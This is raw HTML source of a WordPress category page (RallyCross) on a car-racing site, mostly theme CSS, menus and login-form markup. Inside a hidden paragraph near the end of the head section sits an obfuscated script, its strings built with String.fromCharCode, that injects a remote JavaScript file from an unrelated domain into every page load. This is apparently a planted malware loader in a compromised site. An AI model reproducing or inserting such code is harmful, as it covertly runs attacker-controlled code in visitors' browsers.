    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/rallycross/",
                    "name": "RallyCross"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-rallycross category-335 tdm-menu-active-style3 global-block-template-1 td-racing td_category_template_1 td_category_top_posts_style_1 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
